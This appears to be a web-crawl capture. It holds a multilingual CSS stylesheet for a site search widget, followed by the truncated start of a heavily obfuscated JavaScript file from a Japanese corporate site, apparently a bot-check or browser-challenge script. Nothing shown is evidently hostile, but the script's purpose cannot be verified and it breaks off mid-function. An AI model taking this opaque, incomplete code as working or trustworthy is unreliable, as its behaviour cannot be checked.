    content: "Apakah maksud anda"
}

.mf_finder_organic_wrapper:lang(id) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(nl) .mf_finder_spellcheck_item:before {
    content: "Bedoelde u"
}

.mf_finder_organic_wrapper:lang(nl) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(el) .mf_finder_spellcheck_item:before {
    content: "Μήπως εννοείτε"
}

.mf_finder_organic_wrapper:lang(el) .mf_finder_spellcheck_item:after {
    content: ";"
}

.mf_finder_organic_wrapper:lang(de) .mf_finder_spellcheck_item:before {
    content: "Meinten Sie"
}

.mf_finder_organic_wrapper:lang(de) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(tr) .mf_finder_spellcheck_item:before {
    content: ""
}

.mf_finder_organic_wrapper:lang(tr) .mf_finder_spellcheck_item:after {
    content: "demek mi istediniz?"
}

.mf_finder_organic_wrapper:lang(fr) .mf_finder_spellcheck_item:before {
    content: "Vouliez-vous dire"
}

.mf_finder_organic_wrapper:lang(fr) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(vi) .mf_finder_spellcheck_item:before {
    content: "Ý của bạn là"
}

.mf_finder_organic_wrapper:lang(vi) .mf_finder_spellcheck_item:after {
    content: ""
}

.mf_finder_organic_wrapper:lang(pl) .mf_finder_spellcheck_item:before {
    content: "Czy miałeś na myśli"
}

.mf_finder_organic_wrapper:lang(pl) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(lv) .mf_finder_spellcheck_item:before {
    content: "Vai jūs domājāt"
}

.mf_finder_organic_wrapper:lang(lv) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(lt) .mf_finder_spellcheck_item:before {
    content: "Ar turite galvoje"
}

.mf_finder_organic_wrapper:lang(lt) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(ru) .mf_finder_spellcheck_item:before {
    content: "Вы имели в виду"
}

.mf_finder_organic_wrapper:lang(ru) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(fa) .mf_finder_spellcheck_item:before {
    content: "منظور شما"
}

.mf_finder_organic_wrapper:lang(fa) .mf_finder_spellcheck_item:after {
    content: "است?"
}

.mf_finder_organic_wrapper:lang(en) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(en-US) .mf_finder_spellcheck_item:before {
    content: "Did you mean"
}

.mf_finder_organic_wrapper:lang(en) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(en-US) .mf_finder_spellcheck_item:after {
    content: "?"
}

[dir=rtl] .mf_finder_organic_doc_url:before {
    content: "";
    display: none
}

[dir=rtl] .mf_finder_organic_doc_url:after {
    content: "URL"
}

.mf_finder_organic_doc_url_wrapper,.mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
    display: none
}

@media(min-width: 481px) {
    .mf_finder_organic_doc_url_wrapper {
        display:inline-block
    }

    .mf_finder_searchBox_misc label {
        padding-left: 0;
        padding-right: 0
    }
}

@media(min-width: 640px) {
    .mf_finder_searchBox_submit:before {
        margin-left:.75rem
    }

    .mf_finder_searchBox_submit span {
        display: inline-block;
        margin-right: .75rem
    }

    .mf_finder_organic .mf_finder_logo {
        margin-left: 1rem;
        text-align: right
    }

    .mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
        display: block
    }
}

.mf_finder_featured_contents_wrapper * {
    box-sizing: border-box
}

.mf_finder_featured_contents_image {
    vertical-align: middle
}

.mf_finder_featured_contents_wrapper {
    margin-top: 0;
    margin-bottom: 2rem;
    position: relative;
    z-index: 2;
    -webkit-overflow-scrolling: touch
}

.mf_finder_featured_contents_wrapper.mf_imgsize_0 .mf_finder_featured_contents_image,.mf_finder_featured_contents_wrapper.mf_imgsize_1 .mf_finder_featured_contents_image {
    max-width: 98px;
    max-height: 74px
}

.mf_finder_featured_contents_wrapper.mf_imgsize_2 .mf_finder_featured_contents_image {
    max-width: 122px;
    max-height: 92px
}

.mf_finder_featured_contents_wrapper.mf_imgsize_3 .mf_finder_featured_contents_image {
    max-width: 202px;
    max-height: 152px
}

@media(min-width: 640px) {
    .mf_finder_featured_contents_image {
        border:1px solid #ddd
    }
}

.mf_finder_featured_contents_header {
    font-weight: 700;
    font-size: 1.25rem;
    margin: 1rem 0 .75rem
}

.mf_finder_featured_contents {
    background-color: #eee;
    overflow: hidden;
    width: 100%;
    overflow-x: auto;
    padding-top: .5rem;
    padding-bottom: .5rem
}

.mf_finder_featured_contents_items {
    margin: 0;
    padding: 0;
    display: flex;
    -webkit-overflow-scrolling: touch
}

.mf_finder_featured_contents_item {
    list-style: none;
    position: relative;
    padding: 0 .5rem;
    text-align: center
}

.mf_finder_featured_contents_item .mf_finder_link {
    display: inline-block;
    color: inherit;
    cursor: pointer;
    text-decoration: inherit
}

.mf_finder_featured_contents_item:hover .mf_finder_featured_contents_image {
    opacity: .5;
    position: relative
}

.mf_finder_featured_contents_title_wrapper {
    width: 100%;
    overflow-x: hidden
}

.mf_finder_featured_contents_title {
    margin-bottom: .5rem;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 11px
}

.mf_finder_featured_contents_title:before {
    vertical-align: middle;
    margin-right: .5rem
}

.mf_finder_featured_contents_items_ico {
    padding: 1rem;
    position: absolute;
    top: 45%;
    background-color: rgba(0,0,0,.5);
    font-family: FontAwesome;
    color: #fff
}

.mf_finder_featured_contents_items_ico_before {
    position: absolute;
    left: 0
}

.mf_finder_featured_contents_items_ico_before:before {
    content: ""
}

.mf_finder_featured_contents_items_ico_after {
    position: absolute;
    right: 0
}

.mf_finder_featured_contents_items_ico_after:after {
    content: ""
}

.mf_finder_featured_contents_uri {
    display: none;
    width: 75%;
    position: absolute;
    bottom: 1rem;
    left: 1rem;
    font-size: 80%;
    word-break: break-all;
    line-height: 120%
}

.mf_finder_searchBox_suggest_items {
    z-index: 30
}

.mf_toggle_wrap {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: .75rem
}

.mf_toggle_wrap .mf_toggle_content_wrap {
    position: absolute;
    z-index: 5;
    display: none
}

.mf_toggle_wrap.mf_toggle_on .mf_toggle_content_wrap {
    display: block
}

.mf_toggle_button_wrap {
    position: relative
}

.mf_toggle_button {
    display: block;
    height: 1.75rem;
    line-height: 1;
    border-radius: 2px;
    text-decoration: none
}

.mf_toggle_button:before {
    padding: .4rem;
    font-family: FontAwesome;
    font-weight: 400;
    color: #111;
    position: absolute;
    top: 0;
    left: 0
}

.mf_toggle_button:after {
    display: inline-block;
    padding: 9px;
    padding-left: 2rem;
    color: #111;
    font-size: .8rem
}

.mf_toggle_on .mf_toggle_button {
    background-color: #000
}

.mf_toggle_content {
    box-shadow: 0 0 2px 0 rgba(0,0,0,.5);
    z-index: 30
}

.mf_toggle_content .mf_finder_drilldown,.mf_toggle_content .mf_finder_keywordranking,.mf_toggle_content .mf_finder_relatedkeywords {
    width: 300px
}

.mf_toggle_on .mf_toggle_button:after,.mf_toggle_on .mf_toggle_button:before {
    color: #ccc
}

[dir=rtl] .mf_toggle_wrap {
    margin-right: .35rem
}

[dir=rtl] .mf_toggle_button:before {
    left: auto;
    right: 0
}

[dir=rtl] .mf_toggle_button:after {
    padding-left: .5rem;
    padding-right: 2rem
}

@media(max-width: 374px) {
    .mf_toggle_button:after {
        font-size:11px
    }
}

@media(min-width: 1024px) {
    .mf_toggle_content {
        box-shadow:none
    }

    .mf_toggle_wrap {
        display: none
    }
}

.mf_finder_drilldown_items {
    margin: 0 .5rem
}

.mf_finder_drilldown_item {
    padding: .25rem 0;
    font-size: .9rem
}

.mf_finder_drilldown_item_bullet {
    display: inline-block;
    width: 1.25rem;
    text-align: center
}

.mf_finder_drilldown_item_bullet:before {
    content: "";
    font-family: FontAwesome
}

.mf_finder_drilldown_item_open>div>.mf_finder_drilldown_item_bullet:before {
    content: ""
}

.mf_finder_drilldown_item_leaf .mf_finder_drilldown_item_bullet:before {
    content: ""
}

.mf_finder_drilldown_item_link {
    display: inline-flex;
    width: calc(100% - 1.75rem);
    padding: 0 .25rem;
    min-height: 1.25rem
}

.mf_finder_drilldown_item_count {
    margin-left: .5rem;
    margin-right: .5rem;
    padding: 4px 6px 0;
    border-radius: 2px;
    background-color: rgba(0,0,0,.4);
    font-size: .65rem;
    color: #fff
}

.mf_finder_drilldown_item_children {
    margin-top: .75rem;
    margin-left: 1rem;
    -webkit-animation: mf_finder_fadeIn .5s linear;
    animation: mf_finder_fadeIn .5s linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    transform-origin: 50% 50%
}

.mf_finder_drilldown_item_depth_1 .mf_finder_drilldown_item_title {
    font-weight: 600
}

.mf_finder_drilldown_item_depth_2 .mf_finder_drilldown_item_title {
    font-weight: 400
}

.mf_finder_drilldown_item_selected>div {
    font-weight: 700
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_link {
    background-color: rgba(0,0,0,.25)
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_title {
    font-weight: 700
}

.mf_finder_drilldown_item_selected>div .mf_finder_drilldown_item_count {
    background-color: transparent
}

[dir=rtl] .mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_open>div>.mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_leaf .mf_finder_drilldown_item_bullet:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_item_children {
    margin-left: 0;
    margin-right: 1rem
}

@-webkit-keyframes mf_finder_fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes mf_finder_fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.mf_finder_drilldown_reset_badge {
    z-index: 10;
    position: relative
}

.mf_finder_drilldown_reset_badge>a {
    position: absolute;
    top: -11px;
    right: -9px;
    display: block;
    width: .75rem;
    height: .75rem;
    padding: 5px 5px 6px 5px;
    background-color: #c00;
    color: transparent;
    font-size: 11px;
    text-decoration: none;
    border-radius: 15px
}

.mf_finder_drilldown_reset_badge>a:before {
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff
}

[dir=rtl] .mf_finder_drilldown_reset_badge {
    position: relative
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a {
    padding: 5px 6px 6px 5px
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a:before {
    content: ""
}

[dir=rtl] .mf_finder_drilldown_reset_badge>a:after {
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff
}

.mf_finder_drilldown * {
    box-sizing: border-box
}

.mf_finder_drilldown {
    padding-bottom: 1rem;
    background-color: #fff;
    position: relative
}

.mf_finder_drilldown a {
    color: #333;
    text-decoration: none
}

.mf_finder_drilldown ul {
    padding-left: 0;
    padding-right: 0
}

.mf_finder_drilldown ul li {
    list-style: none
}

.mf_finder_drilldown_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem
}

.mf_finder_drilldown_head:before {
    font-size: 1rem;
    content: "Drill down"
}

.mf_finder_drilldown_reset {
    text-align: right;
    padding-right: 1rem
}

.mf_finder_drilldown_reset a {
    padding: 6px 9px;
    display: inline-block;
    color: #111;
    font-size: .8rem;
    font-weight: 400;
    line-height: 1;
    border-radius: 2px;
    border: 1px solid #333
}

.mf_finder_drilldown:lang(ja) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(ja-JP) .mf_finder_drilldown_head:before {
    content: "絞り込み"
}

.mf_finder_drilldown:lang(kr) .mf_finder_drilldown_head:before {
    content: "드릴다운"
}

.mf_finder_drilldown:lang(zh) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(zh-CN) .mf_finder_drilldown_head:before {
    content: "缩小搜索范围"
}

.mf_finder_drilldown:lang(zh-tw) .mf_finder_drilldown_head:before {
    content: "縮小搜尋範圍"
}

.mf_finder_drilldown:lang(es) .mf_finder_drilldown_head:before {
    content: "Limitar los resultados de la búsqueda"
}

.mf_finder_drilldown:lang(pt) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(pt-BR) .mf_finder_drilldown_head:before {
    content: "Limite seus resultados de pesquisa"
}

.mf_finder_drilldown:lang(ar) .mf_finder_drilldown_head:before {
    content: "حصر النتائج"
}

.mf_finder_drilldown:lang(fr) .mf_finder_drilldown_head:before {
    content: "Drill down"
}

.mf_finder_drilldown:lang(de) .mf_finder_drilldown_head:before {
    content: "Aufreißen"
}

.mf_finder_drilldown:lang(th) .mf_finder_drilldown_head:before {
    content: "แหล่งแสดงผลการค้นหา"
}

.mf_finder_drilldown:lang(it) .mf_finder_drilldown_head:before {
    content: "Limitare i risultati della ricerca"
}

.mf_finder_drilldown:lang(id) .mf_finder_drilldown_head:before {
    content: "Persempit hasil pencarian"
}

.mf_finder_drilldown:lang(nl) .mf_finder_drilldown_head:before {
    content: "Zoekresultaten beperken"
}

.mf_finder_drilldown:lang(el) .mf_finder_drilldown_head:before {
    content: "Περιορίστε τα αποτελέσματα αναζήτησης"
}

.mf_finder_drilldown:lang(tr) .mf_finder_drilldown_head:before {
    content: "Arama sonuçlarını daraltmak"
}

.mf_finder_drilldown:lang(vi) .mf_finder_drilldown_head:before {
    content: "Thu hẹp kết quả tìm kiếm"
}

.mf_finder_drilldown:lang(pl) .mf_finder_drilldown_head:before {
    content: "Zawęzić wyniki wyszukiwania"
}

.mf_finder_drilldown:lang(lv) .mf_finder_drilldown_head:before {
    content: "Sašaurināt meklēšanas rezultātus"
}

.mf_finder_drilldown:lang(lt) .mf_finder_drilldown_head:before {
    content: "Susiaurinti paieškos rezultatus"
}

.mf_finder_drilldown:lang(ru) .mf_finder_drilldown_head:before {
    content: "Конкретизируйте результат поиска"
}

.mf_finder_drilldown:lang(fa) .mf_finder_drilldown_head:before {
    content: "دسترسی به اطلاعات دقیق"
}

.mf_finder_drilldown:lang(en) .mf_finder_drilldown_head:before,.mf_finder_drilldown:lang(en-US) .mf_finder_drilldown_head:before {
    content: "Drill down"
}

.mf_finder_keywordranking * {
    box-sizing: border-box
}

.mf_finder_keywordranking {
    padding-bottom: 1rem;
    background-color: #fff;
    position: relative
}

.mf_finder_keywordranking a {
    color: #333;
    text-decoration: none
}

.mf_finder_keywordranking ul {
    padding-left: 0
}

.mf_finder_keywordranking ul li {
    list-style: none
}

.mf_finder_keywordranking_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem
}

.mf_finder_keywordranking_head:before {
    font-size: 1rem;
    content: "Keyword Ranking"
}

.mf_finder_keywordranking_items {
    margin-left: 1rem;
    margin-right: 1rem;
    margin-bottom: 0;
    padding-left: 1rem;
    padding-right: 1rem;
    list-style: decimal
}

.mf_finder_keywordranking_item {
    padding: .25rem 0;
    font-size: .9rem;
    list-style: decimal;
    color: #999
}

.mf_finder_keywordranking_item a {
    font-weight: 600
}

.mf_finder_keywordranking:lang(ja) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(ja-JP) .mf_finder_keywordranking_head:before {
    content: "キーワードランキング"
}

.mf_finder_keywordranking:lang(kr) .mf_finder_keywordranking_head:before {
    content: "인기 검색어"
}

.mf_finder_keywordranking:lang(zh) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(zh-CN) .mf_finder_keywordranking_head:before {
    content: "关键词排名"
}

.mf_finder_keywordranking:lang(zh-tw) .mf_finder_keywordranking_head:before {
    content: "關鍵字排名"
}

.mf_finder_keywordranking:lang(es) .mf_finder_keywordranking_head:before {
    content: "Ranking de palabras clave"
}

.mf_finder_keywordranking:lang(pt) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(pt-BR) .mf_finder_keywordranking_head:before {
    content: "Ranking das palavras chave"
}

.mf_finder_keywordranking:lang(ar) .mf_finder_keywordranking_head:before {
    content: "ترتيب الكلمات الرئيسية"
}

.mf_finder_keywordranking:lang(fr) .mf_finder_keywordranking_head:before {
    content: "Classement"
}

.mf_finder_keywordranking:lang(de) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_keywordranking:lang(th) .mf_finder_keywordranking_head:before {
    content: "การจัดอันดับของคำหลัก"
}

.mf_finder_keywordranking:lang(it) .mf_finder_keywordranking_head:before {
    content: "Ranking Chiave"
}

.mf_finder_keywordranking:lang(id) .mf_finder_keywordranking_head:before {
    content: "Ranking keyword"
}

.mf_finder_keywordranking:lang(nl) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_keywordranking:lang(el) .mf_finder_keywordranking_head:before {
    content: "Λέξη-κλειδί Κατάταξη"
}

.mf_finder_keywordranking:lang(tr) .mf_finder_keywordranking_head:before {
    content: "Kelime Sıralaması"
}

.mf_finder_keywordranking:lang(vi) .mf_finder_keywordranking_head:before {
    content: "Ranking từ khóa"
}

.mf_finder_keywordranking:lang(pl) .mf_finder_keywordranking_head:before {
    content: "Ranking słów kluczowych"
}

.mf_finder_keywordranking:lang(lv) .mf_finder_keywordranking_head:before {
    content: "Atslēgvārds Ranking"
}

.mf_finder_keywordranking:lang(lt) .mf_finder_keywordranking_head:before {
    content: "Raktažodžių Reitingavimo"
}

.mf_finder_keywordranking:lang(ru) .mf_finder_keywordranking_head:before {
    content: "Ранжирование"
}

.mf_finder_keywordranking:lang(fa) .mf_finder_keywordranking_head:before {
    content: "رتبه لغت کلیدی"
}

.mf_finder_keywordranking:lang(en) .mf_finder_keywordranking_head:before,.mf_finder_keywordranking:lang(en-US) .mf_finder_keywordranking_head:before {
    content: "Keyword Ranking"
}

.mf_finder_drilldown_selected .mf_finder_drilldown_toggle .mf_toggle_button_wrap:after {
    font-family: FontAwesome;
    color: #c00;
    position: absolute;
    top: 0;
    right: 0
}

.mf_finder_drilldown_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_drilldown_toggle .mf_toggle_button:after {
    content: "Drilldown"
}

.mf_finder_keywordranking_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_keywordranking_toggle .mf_toggle_button:after {
    content: "Ranking"
}

.mf_finder_relatedkeywords_toggle .mf_toggle_button:before {
    font-family: FontAwesome;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    content: ""
}

.mf_finder_relatedkeywords_toggle .mf_toggle_button:after {
    content: "Keywords"
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/pr/2011/1221_4836.html?evfw=sD5B59lfQtbeB058
body_size: 248418
content:
(function(){(function(){var a={};function P(J){var Q,Z,z,Y,W,B,G,q,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,aa,at,aP,aJ,ac,ax,aQ,aO,af,aZ,az,ah,aM,aY,aN=[]['join']();function am(aj){var ab,aB,av,aD,ag,aI,as,aF='7DzqcMoOH8aIsUgG2bet3wEdXxY6SAR0iWZQpP9rK5hkL1BjfCyJvT4VNnFlum+/=',aR='',an=0x0;for(as=aj['replace'](/[^A-Za-z0-9\+\/\=]/g,'');an<as['length'];)ab=aF['indexOf'](as['charAt'](an++))<<0x2|(aD=aF['indexOf'](as['charAt'](an++)))>>0x4,aB=(0xf&aD)<<0x4|(ag=aF['indexOf'](as['charAt'](an++)))>>0x2,av=(0x3&ag)<<0x6|(aI=aF['indexOf'](as['charAt'](an++))),aR+=J['String']['fromCharCode'](ab),0x40!==ag&&(aR+=J['String']['fromCharCode'](aB)),0x40!==aI&&(aR+=J['String']['fromCharCode'](av));return aR=J['decodeURIComponent'](aR);}function aC(aj){return a4?new a4(aj):a4;}function au(aj,ab){return aj['indexOf'](ab)!=-0x1;}function ay(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['u']['t'],aS=ad;for(aF=aj;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function al(aj){var ab,aB,av,aD,ag,aI,as,aF,aR=z,an=z,aT=0x0,ad=at['o']()['i'](),aS=aj;for(aF=aS;aT<aF['length'];)aD=(ab=aF['charCodeAt'](aT++))>>0x2,ag=(0x3&ab)<<0x4|(aB=aF['charCodeAt'](aT++))>>0x4,aI=(0xf&aB)<<0x2|(av=aF['charCodeAt'](aT++))>>0x6,as=0x3f&av,J['isNaN'](aB)?aI=as=0x40:J['isNaN'](av)&&(as=0x40),an=an+ad['charAt'](aD)+ad['charAt'](ag)+ad['charAt'](aI)+ad['charAt'](as);return an;}function ai(aj){var ab,aB,av,aD,ag,aI;try{if(typeof J['URL']===a1&&typeof J['URLSearchParams']===a1)return new J['URL'](aj,J['location']['href'])['href'];}catch(aF){}function as(){var aR=J['location']['href'],an=aR['split']('/'),aT=an[0x0],ad=an[0x2],aS=an['slice'](0x3,an['length']-0x1);return[aT,ad,'/'+(aS['length']?aS['join']('/')+'/':'')];}if(ab=as(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](aj))return aj;if(aj['indexOf']('//')===0x0)return ab[0x0]+aj;if(aj['charAt'](0x0)==='/')return ab[0x0]+'//'+ab[0x1]+aj;for(aB=ab[0x2]['split']('/'),aB['pop'](),av=aj['split']('/'),aD=0x0;aD<av['length'];aD++)ag=av[aD],ag==='..'?aB['length']>0x1&&aB['pop']():ag==='.'||ag===''||aB['push'](ag);return aI=aB['join']('/'),aj['slice'](-0x1)==='/'&&(aI+='/'),ab[0x0]+'//'+ab[0x1]+aI;}function aH(aj){var ab,aB,av=J['location']['pathname'],aD=at['h']['l']||at['p'](),ag=at['v']();return aD==null||aD===z?av+'?'+ag+'='+aj:(ab=at['m'](),aB=z,aB=ab==='/'?aD:ab+aD,aB+'?'+ag+'='+aj);}function aL(aj){var ab=new J['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=ab['exec'](J['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=J['parseInt'](version[0x1]),!J['isNaN'](version)&&version<aj);}function aW(){return!(!J['MSInput'+'MethodContext']||!a8['documentMode'])||aL(0xf);}function aA(aj,ab){var aB,av,aD,ag,aI;function as(aF){var aR=new J['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](z)),an=aF['match'](aR);return an&&an[0x5];}return aB=ai(aj),av=as(aB),av!=null?aB=av:(aD=aB['indexOf']('?'),aD!=-0x1&&(aB=aB['substring'](0x0,aD)),ag=aB['indexOf'](';'),ag!=-0x1&&(aB=aB['substring'](0x0,ag))),aB['charAt'](0x0)=='.'&&(aB=aB['substring'](0x1,aB['length'])),aB['charAt'](0x0)!='/'&&(aB='/'+aB),aI=aB['indexOf'](ab),aI!=-0x1&&ab!='/'&&(aB=aB['substring'](ab['length'],aB['length'])),aB;}function aE(aj,ab,aB){(function(as,aF){var aR=ag,an=as();while(!![]){try{var aT=-parseInt(aR(0x198))/0x1*(-parseInt(aR(0x1e2))/0x2)+parseInt(aR(0x23f))/0x3*(-parseInt(aR(0x1b6))/0x4)+parseInt(aR(0x1c5))/0x5+-parseInt(aR(0x19f))/0x6*(parseInt(aR(0x22b))/0x7)+parseInt(aR(0x194))/0x8+-parseInt(aR(0x1ab))/0x9+-parseInt(aR(0x204))/0xa*(parseInt(aR(0x195))/0xb);if(aT===aF)break;else an['push'](an['shift']());}catch(ad){an['push'](an['shift']());}}}(aI,0x896c8));var av=function(as){var aF=ag,aR={'wHFiR':function(aK,aq){return aK<aq;},'ocJcp':function(aK,aq){return aK*aq;},'vAxBm':function(aK,aq){return aK-aq;},'qxlGn':function(aK,aq){return aK&aq;},'Hbzdc':aF(0x20a),'JWOKo':function(aK,aq){return aK===aq;},'SWbYJ':aF(0x17a),'ndnLg':function(aK,aq){return aK+aq;},'hwbrt':function(aK,aq){return aK(aq);},'urNll':aF(0x218),'ePRWQ':'WQZcImodWPpcVCobw0tcNG','FEwIN':'WOldRSomW5ydW5dcU8ob','Jpueo':aF(0x191),'QChQP':aF(0x214),'NDfDa':aF(0x1ce),'YqMEl':aF(0x1ef),'xkVJI':aF(0x1c2),'cHoNq':'WOxdHa0Nh8o6WOaF','ThMGb':'i23dGZKFW4/dHqBcUNa','vrXSj':aF(0x1b7),'VHLxt':aF(0x1d5),'apGgk':'n8kDWQvEDCk9e8oL','lpPJr':aF(0x231),'IzVaS':aF(0x1aa),'qVNmY':aF(0x188),'vIVVT':aF(0x220),'LiVLu':'kmkLW4JdTa','vfTjW':function(aK,aq,aw){return aK(aq,aw);},'oJlsR':function(aK,aq){return aK+aq;},'uvuEi':function(aK,aq){return aK+aq;},'iBzHP':function(aK,aq){return aK+aq;},'OQKUA':function(aK,aq,aw){return aK(aq,aw);},'hOYem':aF(0x166),'iaeoA':aF(0x18b),'fgYMS':'OQ1s','vWYJW':function(aK,aq,aw){return aK(aq,aw);},'XcYjl':function(aK,aq,aw){return aK(aq,aw);},'aUdYb':'se9&','LqCyn':function(aK,aq,aw){return aK(aq,aw);},'vcmek':'zO9H','zgaTF':function(aK,aq,aw){return aK(aq,aw);}};function an(aK){var aq=aF,aw=[];for(var t0=0x0,t1=aK[aq(0x184)];aR[aq(0x21a)](t0,t1);t0++){aw[aq(0x172)](String['fromCharCode'](aK[aq(0x203)](t0)[aq(0x1f5)](0x0)*0x4+0x70-0x4));}return aw[aq(0x1b2)]('');}var aT=0x0,ad=aT,aS=aT,ak=aT,ao=aT,aX,ae=aT,ap=aT,aG=0x3;function ar(aK,aq){var aw=aF,t0={'krljb':function(t4,t5){var t6=ag;return aR[t6(0x1e4)](t4,t5);},'YpsLS':function(t4,t5){return t4!=t5;},'FYAYq':function(t4,t5){var t6=ag;return aR[t6(0x1a7)](t4,t5);},'lwzAe':function(t4,t5){var t6=ag;return aR[t6(0x234)](t4,t5);},'qXqyN':function(t4,t5){return t4%t5;},'vOXCr':function(t4,t5){return t4+t5;},'YzfRU':function(t4,t5){return t4==t5;},'nyXrd':function(t4,t5){return t4+t5;},'rFNHE':aR[aw(0x1a0)],'QbpDN':function(t4,t5){var t6=aw;return aR[t6(0x1ee)](t4,t5);}};if(aR[aw(0x190)]===aw(0x206))return'evfw';else{var t1=aq[aw(0x1ae)](aK,aK),t2=aU(),t3=function(t4){var t5=aw;return aU[t5(0x170)][aU[t5(0x170)][t1][0x0]]=+new aU[(t5(0x170))][t1][0x1d](),t2[t4];};return ar=function(t4,t5){var t6=aw,t7={'TpEae':'jgwTS','gZNju':function(tQ,tO){return tQ-tO;},'iynyF':function(tQ,tO,tf){return tQ(tO,tf);},'WrFJK':function(tQ,tO){return tQ+tO;},'sGLfb':function(tQ,tO){return tQ-tO;},'dQXiV':function(tQ,tO){var tf=ag;return t0[tf(0x17d)](tQ,tO);},'pZZRf':function(tQ,tO){return tQ-tO;},'ftAnc':function(tQ,tO){var tf=ag;return t0[tf(0x1f8)](tQ,tO);},'akIYB':function(tQ,tO){var tf=ag;return t0[tf(0x1ea)](tQ,tO);},'czybO':function(tQ,tO){return tQ*tO;},'sfsSM':function(tQ,tO){return t0['qXqyN'](tQ,tO);},'wFHXs':function(tQ,tO){return tQ-tO;},'ZDiUC':'oKjjv','rApoC':function(tQ,tO){return tQ<tO;},'IRzyK':function(tQ,tO){var tf=ag;return t0[tf(0x1a3)](tQ,tO);},'GrEtK':function(tQ,tO){return t0['YzfRU'](tQ,tO);},'zffsA':function(tQ,tO){var tf=ag;return t0[tf(0x21f)](tQ,tO);}};t4=t0['FYAYq'](t4,0x24);var t8=t3(t4);if(ar[t1]===undefined){var t9=aU[t6(0x170)][t1];ae=!ae?(--aG,0x1):ae,ao=!ao?(--aG,(t9[0x1a](t9[0x13],t9[0x23])[t9[0x29]][t9[0x23]]+t1)[t9[0x1f]](0x9)-0x28):ao,ap=!ap?(--aG,(ar+at)[t9[0x1f]](ak+0xf)-0xa):ap;var ta=t2[t9[0x24]],tt=function(tQ){var tO=t6,tf={'ajfJJ':function(ti,tH,tL){return ti(tH,tL);},'tsgdh':function(ti,tH,tL){var tW=ag;return t7[tW(0x227)](ti,tH,tL);},'jWFoE':tO(0x16e),'ZtXJj':tO(0x1d7),'mVojC':tO(0x161)};for(var tZ,tz,th=t1,tM=t1,tY=th+tt,tN=0x0,tm=0x0,tC=(function(){var ti=tO,tH={'FVsPp':function(tL,tW){return tL^tW;},'KNjXN':ti(0x1f2),'jXTIl':t7[ti(0x1a2)],'rXvnS':function(tL,tW){var tA=ti;return t7[tA(0x202)](tL,tW);}};return++ad,ad%ta?ad:(function(){var tL=ti;return aS=ad,ak++,(ar+th)[t9[0x1f]](ak+0xf)-0xa!=0x0&&tH['rXvnS'](+new t9[0x1d](),aU[tL(0x170)][t9[0x0]])<ta*0x1e?(ta=!ae||!ao||!ap?ad:ta,(function(){var tW=tL,tA={'dkNRo':function(tj,tb){return tH['FVsPp'](tj,tb);},'dSRGV':function(tj,tb,tB){return tj(tb,tB);},'vmGcj':tW(0x171),'CiNrA':tH[tW(0x1e1)],'Tkess':function(tj,tb,tB){return 